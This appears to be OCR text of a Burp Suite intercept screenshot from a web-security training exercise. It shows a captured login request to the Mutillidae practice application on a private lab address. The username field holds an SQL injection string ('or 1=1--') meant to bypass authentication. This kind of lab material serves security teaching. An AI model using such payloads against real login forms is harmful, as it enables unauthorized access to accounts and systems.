 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/mutillidae/index.php?page=login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Cookie: showhints=1; PHPSESSID=dl745borno09vn4jnjv4m91cs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
username=tester' or 1=1-- &password=tester&login-php-submit-button=Login